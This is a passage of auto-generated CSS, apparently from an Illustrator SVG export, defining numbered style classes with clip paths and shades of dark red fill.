.st279{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st280{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st281{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st282{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st283{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st284{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st285{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st286{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st287{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st288{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st289{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st290{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st291{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st292{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st293{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st294{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st295{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st296{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st297{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st298{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st299{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st300{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st301{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st302{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st303{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st304{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st305{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st306{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st307{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st308{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st309{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st310{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st311{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st312{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st313{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st314{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st315{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st316{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st317{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st318{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st319{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st320{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st321{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st322{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st323{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st324{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st325{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st326{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st327{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st328{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st329{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st330{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st331{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st332{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st333{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st334{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st335{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st336{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st337{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st338{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st339{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st340{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st341{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st342{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st343{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st344{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st345{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st346{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st347{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st348{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st349{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st350{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st351{fill:url(#SVGID_28_);}	.st352{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st353{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st354{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st355{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st356{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st357{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st358{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st359{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st360{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#821618;}	.st361{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st362{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st363{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#88171A;}	.st364{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8A181A;}	.st365{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st366{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st367{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st368{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#911A1D;}	.st369{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#931A1D;}	.st370{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st371{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st372{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#981B1F;}	.st373{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9A1C1F;}	.st374{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st375{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st376{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st377{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st378{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E22;}	.st379{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A61E22;}	.st380{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st381{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st382{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st383{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F23;}	.st384{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B01F24;}	.st385{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st386{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st387{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st388{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st389{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B82025;}	.st390{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st391{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st392{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st393{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C02026;}	.st394{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st395{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C32126;}	.st396{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st397{filter:url(#Adobe_OpacityMaskFilter_2_);}	.st398{opacity:0.1;mask:url(#SVGID_31_);}	.st399{filter:url(#Adobe_OpacityMaskFilter_3_);}	.st400{opacity:0.1;mask:url(#SVGID_32_);}	.st401{clip-path:url(#SVGID_34_);}	.st402{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st403{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st404{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st405{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st406{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st407{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st408{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st409{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st410{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st411{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st412{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st413{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st414{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st415{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st416{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st417{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st418{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st419{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st420{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st421{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st422{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st423{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st424{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st425{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st426{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st427{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st428{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st429{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st430{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st431{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st432{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st433{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st434{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st435{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st436{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st437{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st438{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st439{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st440{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st441{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st442{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st443{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st444{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st445{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st446{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st447{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st448{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}	.st449{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st450{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st451{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st452{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st453{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st454{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st455{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st456{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st457{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st458{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st459{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st460{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st461{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st462{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st463{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st464{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st465{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st466{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st467{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st468{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st469{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st470{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st471{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st472{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st473{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st474{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st475{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st476{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st477{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st478{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st479{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st480{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st481{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st482{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st483{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st484{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st485{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st486{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st487{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st488{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st489{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st490{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st491{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st492{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st493{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st494{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st495{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st496{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st497{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st498{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st499{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st500{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st501{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st502{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st503{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st504{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st505{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st506{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st507{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st508{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st509{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st510{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st511{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st512{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st513{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st514{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st515{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st516{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st517{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st518{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st519{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st520{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st521{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st522{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st523{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st524{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st525{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st526{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st527{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st528{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st529{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st530{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st531{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st532{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st533{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st534{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st535{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st536{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st537{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st538{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st539{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st540{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st541{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st542{stroke:#000000;stroke-width:0.1;stroke-miterlimit:10;}	.st543{fill-rule:evenodd;clip-rule:evenodd;fill:#CF6828;}	.st544{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st545{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st546{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st547{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st548{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st549{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st550{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st551{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st552{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st553{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st554{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st555{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st556{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st557{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st558{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st559{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st560{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st561{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st562{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st563{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st564{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st565{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st566{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	